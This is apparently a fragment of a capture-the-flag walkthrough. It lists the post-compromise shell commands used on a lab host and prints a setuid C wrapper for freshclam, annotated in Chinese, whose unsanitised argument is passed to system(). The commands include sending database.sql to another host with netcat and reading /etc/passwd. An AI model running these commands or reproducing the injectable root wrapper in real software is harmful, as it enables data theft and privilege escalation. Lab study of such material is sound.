 cat app.py
file database.sql
sqlite
sqlite3
nc 10.0.2.7 5555 < database.sql
cat /etc/passwd
ls -la
pwd
cd ..
ls -la
cat update_cloudav.c
#include <stdio.h>
int main(int argc, char *argv[])
{
char *freshclam="/usr/bin/freshclam"; 这个变量指向了一个系统文件
if (argc < 2){ 如果执行程序的时候没有带命令行参数就会显示下面这段话要求提供参数，并结束运行
printf("This tool lets you update antivirus rules\nPlease supply command line arguments for fre
shclam\n");
此工具可让您更新防病毒规则
return 1;
请为freshclam 提供命令行参数
}
char *command = malloc(strlen(freshclam) + strlen(argv[1]) + 2); 拼接命令和参数
sprintf(command, "%s %s", freshclam, argv[1]);
setgid(0);
setuid(0);
system(command); 执行命令
return 0;
}